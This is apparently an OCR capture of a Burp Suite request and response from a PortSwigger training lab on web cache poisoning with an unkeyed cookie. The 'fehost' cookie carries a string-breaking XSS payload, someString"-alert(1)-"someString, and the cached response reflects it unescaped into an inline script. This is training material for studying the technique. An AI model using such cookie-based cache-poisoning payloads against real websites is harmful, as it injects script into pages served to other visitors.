 Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a46004904c214b882b37ea700500007.web-security-academy.net
3 Cookie: session=9H2BIuE4F3BDONWoQ17uJ67He3aGxCdP; fehost=
someString"-alert(1)-"someString
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 3
6 X-Cache: hit
7 Content-Length: 10861
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
"host":
"0a46004904c214b882b37ea700500007.web-security-academy
net","path":"/","frontend":"someString"-alert(1)-
"someString"
}
16 </script>
17 <title>
Web cache poisoning with an unkeyed cookie
</title>
18 </head>
19 <body>
To escape the string we
added " in the cookie
fehost.